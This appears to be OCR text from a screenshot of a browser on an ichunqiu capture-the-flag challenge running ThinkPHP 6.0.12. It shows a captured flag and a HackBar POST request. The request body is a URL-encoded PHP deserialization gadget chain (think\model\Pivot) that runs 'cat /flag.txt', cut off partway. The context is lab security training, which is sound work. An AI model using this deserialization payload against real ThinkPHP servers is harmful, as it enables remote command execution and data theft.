 不安全 eci-2ze2p1wf1gsxv4x3ugx0.cloudeci1.ichunqiu.com/index.php/index/test
刷题网站 常用网址 编码网站 众多大佬 优秀网站 AI-Chat 实验室 优秀文章汇总 github优秀项目 内网渗透 web靶场集合 漏洞库 赏金猎人 暗月
flag{91a9bc5c-2a1c-4202-94c5-3e43221bde0b}
页面错误！请稍后再试～
ThinkPHP V6.0.12LTS { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze2p1wf1gsxv4x3ugx0.cloudeci1.ichunqiu.com/index.php/index/test
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A1
7%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A13%3A%22cat+%
2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%
3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A
Name
Upgrade-Insecure-Requests
Name
User-Agent